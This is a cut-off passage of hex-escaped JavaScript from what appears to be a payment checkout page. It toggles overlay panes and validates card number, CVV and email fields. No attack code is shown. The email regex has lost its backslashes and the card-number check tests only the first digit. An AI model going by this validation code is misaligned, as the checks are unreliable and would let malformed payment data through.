\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20ENDS\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20EmailLabel;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20Start\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20OpenPrivacy()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ClosePrivacyWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerPrivacy\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//New\x20changes\x20End\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreen()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FreezeScreenRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scroll(0,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOn\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27hidden\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Paolo\x20-\x20IE\x20work\x20around\x20for\x20animated\x20gif\x20issue\x20with\x20hidden\x20layers\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20/*\x20if\x20(navigator.appName\x20==\x20\x27Microsoft\x20Internet\x20Explorer\x27)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27wheel\x27).append(\x27<img\x20src=\x22images/Wheel.gif\x22>\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}*/\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindow()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20CloseWindowRememberMe()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane\x20=\x20document.getElementById(\x27FreezePane\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane)\x20outerPane.className\x20=\x20\x27FreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane2\x20=\x20document.getElementById(\x27InnerFreezePaneRememberMe\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane2)\x20outerPane2.className\x20=\x20\x27InnerFreezePaneOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20outerPane3\x20=\x20document.getElementById(\x27InnerFreezePaneContainer\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(outerPane3)\x20outerPane3.className\x20=\x20\x27InnerFreezePaneContainerOff\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox1\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox1)\x20SelectBox1.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20SelectBox2\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(SelectBox2)\x20SelectBox2.style.visibility\x20=\x20\x27visible\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcardnumber\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcardnumber\x20!=\x20null\x20&&\x20txtcardnumber.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcardnumber.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardnumber\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardnumber.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCVVNumber(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtcvv\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtcvv\x20!=\x20null\x20&&\x20txtcvv.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtcvv.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cvv\x20=\x20/^([0-9]{3,4})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cvv.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lbCVV\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCvv2\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidEmail(source,\x20args)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20txtemail\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(txtemail\x20!=\x20null\x20&&\x20txtemail.value.length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20test\x20=\x20txtemail.value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/((?:(?:(?:w[.-\x5c_&$*~!#^`]?)*))+)@((?:(?:(?:w[.-+]?){0,62})w)+).(w{2,6})/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//email\x20=\x20/^((?:(?:(?:w[.-\x5c_\x5c+&$*~!#^`]?)*))+)*@((([-w]+.)+w{2,}))$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20email\x20=\x20/^w+([-+.\x27]w+)*@w+([-.]w+)*.w+([-.]w+)*$/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!email.test(test))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20args.IsValid\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20PostClick()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20FancyBox()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27<a\x20id=\x22dyf-procedi-btn\x22\x20class=\x22fancybox\x22\x20href=\x22#fancybox-confirm\x22\x20style=\x22visibility:hidden\x22></a>\x27).fancybox({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overlayShow:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20closeBtn:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20autoSize:\x20true,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20topRatio:\x200.4,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20nextClick:\x20false,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20beforeClose:\x20function\x20()\x20{\x20return\x20false;\x20},\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20helpers:\x20{\x20overlay:\x20{\x20opacity:\x200.8,\x20css:\x20{\x20\x27background-color\x27:\x20\x27rgb(249,249,249)\x27\x20}\x20}\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ctrlFields(ctrlmessage,\x20compulsaryparameter,\x20mailrequired,\x20namerequired,\x20cumpolsaryerror)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).innerHTML\x20=\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_ErrorBox\x22).setAttribute(\x22class\x22,\x20\x22ErrorMessageDefault\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(Page_ClientValidate(\x27CrossSiteScripting\x27)\x20&&\x20Page_ClientValidate(\x27CrossSiteScripting\x27)\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20alert(\x27Inside\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryParam\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20compulsaryerrorvalue\x20=\x20cumpolsaryerror;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20ctrlmessage\x20=\x20ctrlmessage;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20Compulsary\x20=\x20compulsaryparameter;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpValue\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(tmpValue);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(tmpValue.length\x20==\x200\x20||\x20tmpValue.length\x20<\x2013)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.color\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22).style.fontWeight\x20=\x20\x22bold\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parentNode.style.borderColor\x20=\x20\x22#f95c3d\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//$(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//alert(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(ctrlmessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_btnProcedi\x22).disabled\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(namerequired\x20==\x201)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20tmpname\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY